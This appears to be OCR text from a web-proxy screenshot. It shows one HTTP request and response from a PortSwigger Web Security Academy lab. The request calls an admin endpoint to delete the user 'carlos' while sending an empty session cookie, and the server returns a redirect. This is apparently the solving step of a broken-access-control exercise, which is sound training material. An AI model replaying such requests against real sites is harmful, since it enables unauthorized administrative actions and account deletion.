 Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a3400510431854c805335950041002c.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0)
Gecko/20100101 Firefox/144.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3400510431854c805335950041002c.web-security-academy.net/l
ogin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6